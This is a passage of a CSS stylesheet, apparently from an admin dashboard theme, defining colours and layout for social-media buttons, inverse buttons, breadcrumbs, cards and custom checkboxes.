.ajax-upload-dragdrop .btn-group .wizard > .actions .ajax-file-upload + a, .wizard > .actions .ajax-upload-dragdrop .btn-group .ajax-file-upload + a, .fc .fc-button-group .ajax-upload-dragdrop .wizard > .actions .ajax-file-upload + a, .wizard > .actions .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + a, .ajax-upload-dragdrop .fc .fc-button-group .wizard > .actions .ajax-file-upload + a, .wizard > .actions .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + a, .btn-group .swal2-modal .swal2-buttonswrapper .wizard > .actions .swal2-styled + a, .wizard > .actions .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + a, .swal2-modal .swal2-buttonswrapper .btn-group .wizard > .actions .swal2-styled + a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + a, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .wizard > .actions .swal2-styled + a, .wizard > .actions .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + a, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .wizard > .actions .swal2-styled + a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + a, .btn-group .wizard > .actions a + a, .wizard > .actions .btn-group a + a, .fc .fc-button-group .wizard > .actions a + a, .wizard > .actions .fc .fc-button-group a + a {
  border-left: 0;
}

/*social buttons*/
.btn-twitter {
  background: #2caae1;
  color: #000;
}

.btn-twitter:hover, .btn-twitter:focus {
  background: #1b8dbf;
  color: #000;
}

.btn-twitter.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #59bce7;
}

.btn-twitter.btn-social-icon-text i {
  background: #2caae1;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-twitter {
  border: 1px solid #2caae1;
  background: transparent;
  color: #2caae1;
}

.btn-outline-twitter:hover {
  background: #2caae1;
  color: #000;
}

.btn-facebook {
  background: #3b579d;
  color: #000;
}

.btn-facebook:hover, .btn-facebook:focus {
  background: #2d4278;
  color: #000;
}

.btn-facebook.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4e6ebd;
}

.btn-facebook.btn-social-icon-text i {
  background: #3b579d;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-facebook {
  border: 1px solid #3b579d;
  background: transparent;
  color: #3b579d;
}

.btn-outline-facebook:hover {
  background: #3b579d;
  color: #000;
}

.btn-google {
  background: #dc4a38;
  color: #000;
}

.btn-google:hover, .btn-google:focus {
  background: #bf3322;
  color: #000;
}

.btn-google.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #e47163;
}

.btn-google.btn-social-icon-text i {
  background: #dc4a38;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-google {
  border: 1px solid #dc4a38;
  background: transparent;
  color: #dc4a38;
}

.btn-outline-google:hover {
  background: #dc4a38;
  color: #000;
}

.btn-linkedin {
  background: #0177b5;
  color: #000;
}

.btn-linkedin:hover, .btn-linkedin:focus {
  background: #015682;
  color: #000;
}

.btn-linkedin.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #0198e8;
}

.btn-linkedin.btn-social-icon-text i {
  background: #0177b5;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-linkedin {
  border: 1px solid #0177b5;
  background: transparent;
  color: #0177b5;
}

.btn-outline-linkedin:hover {
  background: #0177b5;
  color: #000;
}

.btn-pinterest {
  background: #cc2127;
  color: #000;
}

.btn-pinterest:hover, .btn-pinterest:focus {
  background: #a01a1f;
  color: #000;
}

.btn-pinterest.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #e04046;
}

.btn-pinterest.btn-social-icon-text i {
  background: #cc2127;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-pinterest {
  border: 1px solid #cc2127;
  background: transparent;
  color: #cc2127;
}

.btn-outline-pinterest:hover {
  background: #cc2127;
  color: #000;
}

.btn-youtube {
  background: #e52d27;
  color: #000;
}

.btn-youtube:hover, .btn-youtube:focus {
  background: #c21d17;
  color: #000;
}

.btn-youtube.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ea5955;
}

.btn-youtube.btn-social-icon-text i {
  background: #e52d27;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-youtube {
  border: 1px solid #e52d27;
  background: transparent;
  color: #e52d27;
}

.btn-outline-youtube:hover {
  background: #e52d27;
  color: #000;
}

.btn-github {
  background: #333333;
  color: #000;
}

.btn-github:hover, .btn-github:focus {
  background: #1a1a1a;
  color: #000;
}

.btn-github.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4d4d4d;
}

.btn-github.btn-social-icon-text i {
  background: #333333;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-github {
  border: 1px solid #333333;
  background: transparent;
  color: #333333;
}

.btn-outline-github:hover {
  background: #333333;
  color: #000;
}

.btn-behance {
  background: #1769ff;
  color: #000;
}

.btn-behance:hover, .btn-behance:focus {
  background: #0050e3;
  color: #000;
}

.btn-behance.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4a8aff;
}

.btn-behance.btn-social-icon-text i {
  background: #1769ff;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-behance {
  border: 1px solid #1769ff;
  background: transparent;
  color: #1769ff;
}

.btn-outline-behance:hover {
  background: #1769ff;
  color: #000;
}

.btn-dribbble {
  background: #ea4c89;
  color: #000;
}

.btn-dribbble:hover, .btn-dribbble:focus {
  background: #e51e6b;
  color: #000;
}

.btn-dribbble.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ef7aa7;
}

.btn-dribbble.btn-social-icon-text i {
  background: #ea4c89;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-dribbble {
  border: 1px solid #ea4c89;
  background: transparent;
  color: #ea4c89;
}

.btn-outline-dribbble:hover {
  background: #ea4c89;
  color: #000;
}

.btn-reddit {
  background: #ff4500;
  color: #000;
}

.btn-reddit:hover, .btn-reddit:focus {
  background: #cc3700;
  color: #000;
}

.btn-reddit.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ff6a33;
}

.btn-reddit.btn-social-icon-text i {
  background: #ff4500;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-reddit {
  border: 1px solid #ff4500;
  background: transparent;
  color: #ff4500;
}

.btn-outline-reddit:hover {
  background: #ff4500;
  color: #000;
}

/* inverse buttons */
.btn-inverse-primary {
  background-color: rgba(75, 73, 172, 0.2);
  background-image: none;
  border-color: rgba(75, 73, 172, 0);
}

.btn-inverse-primary:not(.btn-inverse-light) {
  color: #4B49AC;
}

.btn-inverse-primary.focus, .btn-inverse-primary:focus {
  box-shadow: 0 0 0 3px rgba(75, 73, 172, 0.5);
}

.btn-inverse-primary.disabled, .btn-inverse-primary:disabled {
  color: #4B49AC;
  background-color: transparent;
}

.btn-inverse-primary.active, .btn-inverse-primary:active,
.show > .btn-inverse-primary.dropdown-toggle {
  color: #000;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-inverse-secondary {
  background-color: rgba(163, 164, 165, 0.2);
  background-image: none;
  border-color: rgba(163, 164, 165, 0);
}

.btn-inverse-secondary:not(.btn-inverse-light) {
  color: #a3a4a5;
}

.btn-inverse-secondary.focus, .btn-inverse-secondary:focus {
  box-shadow: 0 0 0 3px rgba(163, 164, 165, 0.5);
}

.btn-inverse-secondary.disabled, .btn-inverse-secondary:disabled {
  color: #a3a4a5;
  background-color: transparent;
}

.btn-inverse-secondary.active, .btn-inverse-secondary:active,
.show > .btn-inverse-secondary.dropdown-toggle {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-inverse-success {
  background-color: rgba(87, 182, 87, 0.2);
  background-image: none;
  border-color: rgba(87, 182, 87, 0);
}

.btn-inverse-success:not(.btn-inverse-light) {
  color: #57B657;
}

.btn-inverse-success.focus, .btn-inverse-success:focus {
  box-shadow: 0 0 0 3px rgba(87, 182, 87, 0.5);
}

.btn-inverse-success.disabled, .btn-inverse-success:disabled {
  color: #57B657;
  background-color: transparent;
}

.btn-inverse-success.active, .btn-inverse-success:active,
.show > .btn-inverse-success.dropdown-toggle {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-inverse-info {
  background-color: rgba(36, 138, 253, 0.2);
  background-image: none;
  border-color: rgba(36, 138, 253, 0);
}

.btn-inverse-info:not(.btn-inverse-light) {
  color: #248AFD;
}

.btn-inverse-info.focus, .btn-inverse-info:focus {
  box-shadow: 0 0 0 3px rgba(36, 138, 253, 0.5);
}

.btn-inverse-info.disabled, .btn-inverse-info:disabled {
  color: #248AFD;
  background-color: transparent;
}

.btn-inverse-info.active, .btn-inverse-info:active,
.show > .btn-inverse-info.dropdown-toggle {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-inverse-warning {
  background-color: rgba(255, 193, 0, 0.2);
  background-image: none;
  border-color: rgba(255, 193, 0, 0);
}

.btn-inverse-warning:not(.btn-inverse-light) {
  color: #FFC100;
}

.btn-inverse-warning.focus, .btn-inverse-warning:focus {
  box-shadow: 0 0 0 3px rgba(255, 193, 0, 0.5);
}

.btn-inverse-warning.disabled, .btn-inverse-warning:disabled {
  color: #FFC100;
  background-color: transparent;
}

.btn-inverse-warning.active, .btn-inverse-warning:active,
.show > .btn-inverse-warning.dropdown-toggle {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-inverse-danger {
  background-color: rgba(255, 71, 71, 0.2);
  background-image: none;
  border-color: rgba(255, 71, 71, 0);
}

.btn-inverse-danger:not(.btn-inverse-light) {
  color: #FF4747;
}

.btn-inverse-danger.focus, .btn-inverse-danger:focus {
  box-shadow: 0 0 0 3px rgba(255, 71, 71, 0.5);
}

.btn-inverse-danger.disabled, .btn-inverse-danger:disabled {
  color: #FF4747;
  background-color: transparent;
}

.btn-inverse-danger.active, .btn-inverse-danger:active,
.show > .btn-inverse-danger.dropdown-toggle {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-inverse-light {
  background-color: rgba(248, 249, 250, 0.2);
  background-image: none;
  border-color: rgba(248, 249, 250, 0);
}

.btn-inverse-light:not(.btn-inverse-light) {
  color: #f8f9fa;
}

.btn-inverse-light.focus, .btn-inverse-light:focus {
  box-shadow: 0 0 0 3px rgba(248, 249, 250, 0.5);
}

.btn-inverse-light.disabled, .btn-inverse-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-inverse-light.active, .btn-inverse-light:active,
.show > .btn-inverse-light.dropdown-toggle {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-inverse-dark {
  background-color: rgba(40, 47, 58, 0.2);
  background-image: none;
  border-color: rgba(40, 47, 58, 0);
}

.btn-inverse-dark:not(.btn-inverse-light) {
  color: #282f3a;
}

.btn-inverse-dark.focus, .btn-inverse-dark:focus {
  box-shadow: 0 0 0 3px rgba(40, 47, 58, 0.5);
}

.btn-inverse-dark.disabled, .btn-inverse-dark:disabled {
  color: #282f3a;
  background-color: transparent;
}

.btn-inverse-dark.active, .btn-inverse-dark:active,
.show > .btn-inverse-dark.dropdown-toggle {
  color: #000;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-dark {
  border-color: #424351;
}

/* Breadcrumbs */
.breadcrumb {
  border: 1px solid #575757;
}

.breadcrumb .breadcrumb-item {
  font-size: 0.875rem;
}

.breadcrumb.breadcrumb-custom {
  padding: 0 0;
  border-color: #555b71;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item {
  font-size: 0.875rem;
  background: #555b71;
  padding: 0.56rem 12px;
  color: inherit;
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item:before {
  content: "";
  padding-right: 0;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a {
  position: relative;
  color: inherit;
  border: 1px solid #555b71;
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:before, .breadcrumb.breadcrumb-custom .breadcrumb-item a:after {
  position: absolute;
  top: -9px;
  width: 0;
  height: 0;
  content: "";
  border-top: 21px solid transparent;
  border-bottom: 21px solid transparent;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:before {
  right: -22px;
  z-index: 3;
  border-left-color: #555b71;
  border-left-style: solid;
  border-left-width: 12px;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:after {
  border-top: 21px solid transparent;
  border-bottom: 22px solid transparent;
  border-left: 12px solid #575757;
  top: -9px;
  right: -23px;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item span {
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.bg-success, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm, .breadcrumb.bg-dark, .breadcrumb.bg-danger, .breadcrumb.bg-warning, .breadcrumb.bg-primary, .breadcrumb.bg-info {
  border: none;
}

.breadcrumb.bg-success .breadcrumb-item, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item, .breadcrumb.bg-dark .breadcrumb-item, .breadcrumb.bg-danger .breadcrumb-item, .breadcrumb.bg-warning .breadcrumb-item, .breadcrumb.bg-primary .breadcrumb-item, .breadcrumb.bg-info .breadcrumb-item {
  color: #000;
}

.breadcrumb.bg-success .breadcrumb-item:before, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item:before, .breadcrumb.bg-dark .breadcrumb-item:before, .breadcrumb.bg-danger .breadcrumb-item:before, .breadcrumb.bg-warning .breadcrumb-item:before, .breadcrumb.bg-primary .breadcrumb-item:before, .breadcrumb.bg-info .breadcrumb-item:before {
  color: inherit;
}

.breadcrumb.bg-success .breadcrumb-item a, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item a, .breadcrumb.bg-success .breadcrumb-item span, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item span, .breadcrumb.bg-dark .breadcrumb-item a, .breadcrumb.bg-dark .breadcrumb-item span, .breadcrumb.bg-danger .breadcrumb-item a, .breadcrumb.bg-danger .breadcrumb-item span, .breadcrumb.bg-warning .breadcrumb-item a, .breadcrumb.bg-warning .breadcrumb-item span, .breadcrumb.bg-primary .breadcrumb-item a, .breadcrumb.bg-primary .breadcrumb-item span, .breadcrumb.bg-info .breadcrumb-item a, .breadcrumb.bg-info .breadcrumb-item span {
  color: inherit;
}

/* inverse breadcrumb */
.bg-inverse-primary {
  background: #a09ed6;
  border-color: #4B49AC;
}

.bg-inverse-primary .breadcrumb-item {
  color: #4B49AC;
}

.bg-inverse-primary .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-primary .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-primary.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item {
  background: #a09ed6;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item a {
  color: #4B49AC;
  border: none;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #a09ed6;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item span {
  color: #4B49AC;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-secondary {
  background: #e3e4e4;
  border-color: #a3a4a5;
}

.bg-inverse-secondary .breadcrumb-item {
  color: #a3a4a5;
}

.bg-inverse-secondary .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-secondary .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-secondary.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item {
  background: #e3e4e4;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item a {
  color: #a3a4a5;
  border: none;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #e3e4e4;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item span {
  color: #a3a4a5;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-success {
  background: #b0ddb0;
  border-color: #57B657;
}

.bg-inverse-success .breadcrumb-item {
  color: #57B657;
}

.bg-inverse-success .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-success .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-success.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item {
  background: #b0ddb0;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item a {
  color: #57B657;
  border: none;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #b0ddb0;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item span {
  color: #57B657;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-info {
  background: #a2cefe;
  border-color: #248AFD;
}

.bg-inverse-info .breadcrumb-item {
  color: #248AFD;
}

.bg-inverse-info .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-info .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-info.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item {
  background: #a2cefe;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item a {
  color: #248AFD;
  border: none;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #a2cefe;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item span {
  color: #248AFD;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-warning {
  background: #ffe080;
  border-color: #FFC100;
}

.bg-inverse-warning .breadcrumb-item {
  color: #FFC100;
}

.bg-inverse-warning .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-warning .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-warning.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item {
  background: #ffe080;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item a {
  color: #FFC100;
  border: none;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #ffe080;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item span {
  color: #FFC100;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-danger {
  background: #ffc7c7;
  border-color: #FF4747;
}

.bg-inverse-danger .breadcrumb-item {
  color: #FF4747;
}

.bg-inverse-danger .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-danger .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-danger.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item {
  background: #ffc7c7;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item a {
  color: #FF4747;
  border: none;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #ffc7c7;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item span {
  color: #FF4747;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-light {
  background: white;
  border-color: #f8f9fa;
}

.bg-inverse-light .breadcrumb-item {
  color: #f8f9fa;
}

.bg-inverse-light .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-light .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-light.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item {
  background: white;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item a {
  color: #f8f9fa;
  border: none;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: white;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item span {
  color: #f8f9fa;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-dark {
  background: #5c6c85;
  border-color: #282f3a;
}

.bg-inverse-dark .breadcrumb-item {
  color: #282f3a;
}

.bg-inverse-dark .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-dark .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-dark.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item {
  background: #5c6c85;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item a {
  color: #282f3a;
  border: none;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #5c6c85;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item span {
  color: #282f3a;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

/* Cards */
.card {
  border: none;
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
}

.card.tale-bg {
  background: #DAE7FF;
}

.card .card-body {
  padding: 1.25rem 1.437rem;
}

.card .card-body + .card-body {
  padding-top: 1rem;
}

.card .card-title {
  color: #fff;
  margin-bottom: 1.2rem;
  text-transform: capitalize;
  font-size: 1.125rem;
  font-weight: 600;
}

.card .card-subtitle {
  font-weight: 400;
  margin-top: 0.625rem;
  margin-bottom: 0.625rem;
}

.card .card-description {
  margin-bottom: .875rem;
  font-weight: 400;
  color: #76838f;
}

.card.card-outline-success {
  border: 1px solid theme-color("success");
}

.card.card-outline-primary {
  border: 1px solid theme-color("primary");
}

.card.card-outline-warning {
  border: 1px solid theme-color("warning");
}

.card.card-outline-danger {
  border: 1px solid theme-color("danger");
}

.card.card-rounded {
  border-radius: 5px;
}

.card.card-faded {
  background: #b5b0b2;
  border-color: #b5b0b2;
}

.card.card-circle-progress {
  color: #000;
  text-align: center;
}

.card.card-img-holder {
  position: relative;
}

.card.card-img-holder .card-img-absolute {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
}

.card.card-weather .weather-daily .weather-day {
  opacity: .5;
  font-weight: 900;
}

.card.card-weather .weather-daily i {
  font-size: 20px;
}

.card.card-weather .weather-daily .weather-temp {
  margin-top: .5rem;
  margin-bottom: 0;
  opacity: .5;
  font-size: .75rem;
}

.card.card-tale {
  background: #7DA0FA;
  color: #000;
}

.card.card-tale:hover {
  background: #96b2fb;
}

.card.card-dark-blue {
  background: #4747A1;
  color: #000;
}

.card.card-dark-blue:hover {
  background: #5050b2;
}

.card.card-light-blue {
  background: #7978E9;
  color: #000;
}

.card.card-light-blue:hover {
  background: #8f8eed;
}

.card.card-light-danger {
  background: #F3797E;
  color: #000;
}

.card.card-light-danger:hover {
  background: #f59095;
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.card-inverse-primary {
  background: rgba(75, 73, 172, 0.2);
  border: 1px solid theme-color-level(primary, 1);
  color: theme-color-level(primary, 3);
}

.card-inverse-secondary {
  background: rgba(163, 164, 165, 0.2);
  border: 1px solid theme-color-level(secondary, 1);
  color: theme-color-level(secondary, 3);
}

.card-inverse-success {
  background: rgba(87, 182, 87, 0.2);
  border: 1px solid theme-color-level(success, 1);
  color: theme-color-level(success, 3);
}

.card-inverse-info {
  background: rgba(36, 138, 253, 0.2);
  border: 1px solid theme-color-level(info, 1);
  color: theme-color-level(info, 3);
}

.card-inverse-warning {
  background: rgba(255, 193, 0, 0.2);
  border: 1px solid theme-color-level(warning, 1);
  color: theme-color-level(warning, 3);
}

.card-inverse-danger {
  background: rgba(255, 71, 71, 0.2);
  border: 1px solid theme-color-level(danger, 1);
  color: theme-color-level(danger, 3);
}

.card-inverse-light {
  background: rgba(248, 249, 250, 0.2);
  border: 1px solid theme-color-level(light, 1);
  color: theme-color-level(light, 3);
}

.card-inverse-dark {
  background: rgba(40, 47, 58, 0.2);
  border: 1px solid theme-color-level(dark, 1);
  color: theme-color-level(dark, 3);
}

.data-icon-card-primary {
  background: #4B49AC;
  color: #000;
}

.data-icon-card-primary .card-title {
  color: #000;
}

.data-icon-card-primary .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-primary .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-secondary {
  background: #a3a4a5;
  color: #000;
}

.data-icon-card-secondary .card-title {
  color: #000;
}

.data-icon-card-secondary .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-secondary .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-success {
  background: #57B657;
  color: #000;
}

.data-icon-card-success .card-title {
  color: #000;
}

.data-icon-card-success .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-success .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-info {
  background: #248AFD;
  color: #000;
}

.data-icon-card-info .card-title {
  color: #000;
}

.data-icon-card-info .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-info .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-warning {
  background: #FFC100;
  color: #000;
}

.data-icon-card-warning .card-title {
  color: #000;
}

.data-icon-card-warning .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-warning .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-danger {
  background: #FF4747;
  color: #000;
}

.data-icon-card-danger .card-title {
  color: #000;
}

.data-icon-card-danger .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-danger .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-light {
  background: #f8f9fa;
  color: #000;
}

.data-icon-card-light .card-title {
  color: #000;
}

.data-icon-card-light .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-light .background-icon i {
  z-index: 1;
  color: #000;
}

.data-icon-card-dark {
  background: #282f3a;
  color: #000;
}

.data-icon-card-dark .card-title {
  color: #000;
}

.data-icon-card-dark .background-icon::before {
  content: url("../../images/dashboard/shape-4.svg");
  position: absolute;
}

.data-icon-card-dark .background-icon i {
  z-index: 1;
  color: #000;
}

/* Checkboxes and Radios */
.form-check {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 0;
}

.form-check .form-check-label {
  min-height: 18px;
  display: block;
  margin-left: 1.75rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.rtl .form-check .form-check-label {
  margin-left: 0;
  margin-right: 1.75rem;
}

.form-check .form-check-label input {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 0;
  margin-top: 0;
  z-index: 1;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
}

.rtl .form-check .form-check-label input {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:before, .form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  position: absolute;
  top: 0;
  left: 0;
}

.rtl .form-check .form-check-label input[type="checkbox"] + .input-helper:before, .rtl .form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  left: auto;
  right: 0;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:before {
  content: "";
  width: 18px;
  height: 18px;
  border-radius: 2px;
  border: solid #0d6efd;
  border-width: 2px;
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}

.form-check .form-check-label input[type="checkbox"] + .input-helper:after {
  -webkit-transition: all;
  -moz-transition: all;
  -ms-transition: all;
  -o-transition: all;
  transition: all;
  transition-duration: 0s;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  font-family: themify;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  content: '\e64c';
  font-size: .9375rem;
  font-weight: bold;
  color: #000;
}

.form-check .form-check-label input[type="checkbox"]:checked + .input-helper:before {
  background: #0d6efd;
  border-width: 0;
}

.form-check .form-check-label input[type="checkbox"]:checked + .input-helper:after {
  width: 18px;
  opacity: 1;
  line-height: 18px;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.form-check .form-check-label input[type="checkbox"]:disabled + .input-helper:before {
  border-color: #575757;
}

.form-check .form-check-label input[type="checkbox"]:disabled:checked + .input-helper:after {
  background: #575757;
  color: #000;
}

